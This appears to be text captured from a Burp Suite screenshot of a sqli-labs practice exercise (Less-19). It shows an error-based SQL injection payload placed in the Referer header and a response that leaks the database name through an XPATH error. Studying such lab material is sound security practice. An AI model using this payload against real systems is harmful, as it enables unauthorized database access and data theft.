 Go Cancel < > Target: http://sql
Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sql
Connection: close
Referer: ' and extractvalue(1,concat(0x7e,(select database()))) and'
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select database()))) and'
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN